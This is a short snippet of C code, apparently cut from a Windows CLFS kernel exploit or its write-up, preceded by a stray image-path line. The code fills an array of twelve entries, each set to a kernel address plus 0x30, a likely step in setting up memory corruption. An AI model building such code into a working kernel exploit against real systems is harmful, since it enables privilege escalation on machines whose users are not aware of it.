 UINT64 arrayCLFSkernelAddress[12] = { 0 };
arrayCLFSkernelAddress[0] = CLFS_kernelAddrArray + 0x30;
arrayCLFSkernelAddress[1] = CLFS_kernelAddrArray + 0x30;
arrayCLFSkernelAddress[2] = CLFS_kernelAddrArray + 0x30;
arrayCLFSkernelAddress[3] = CLFS_kernelAddrArray + 0x30;
arrayCLFSkernelAddress[4] = CLFS_kernelAddrArray + 0x30;
arrayCLFSkernelAddress[5] = CLFS_kernelAddrArray + 0x30;
arrayCLFSkernelAddress[6] = CLFS_kernelAddrArray + 0x30;
arrayCLFSkernelAddress[7] = CLFS_kernelAddrArray + 0x30;
arrayCLFSkernelAddress[8] = CLFS_kernelAddrArray + 0x30;
arrayCLFSkernelAddress[9] = CLFS_kernelAddrArray + 0x30;
arrayCLFSkernelAddress[10] =CLFS_kernelAddrArray + 0x30;
arrayCLFSkernelAddress[11] =CLFS_kernelAddrArray + 0x30;